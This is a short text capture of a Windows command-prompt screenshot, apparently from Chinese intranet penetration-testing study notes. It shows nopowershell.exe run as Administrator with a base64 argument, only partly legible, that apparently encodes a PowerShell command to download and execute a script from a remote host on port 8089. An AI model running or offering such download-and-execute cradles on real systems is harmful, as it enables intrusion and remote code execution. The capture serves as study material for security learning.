 管理员: 命令提示符 - nopower
Microsoft Windows [版本 10.0.22000.1219]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\内网学习笔记>nopowershell.exe SUVYICgobmV3L
jcuMjUxOjgwODkvNjY2Jykp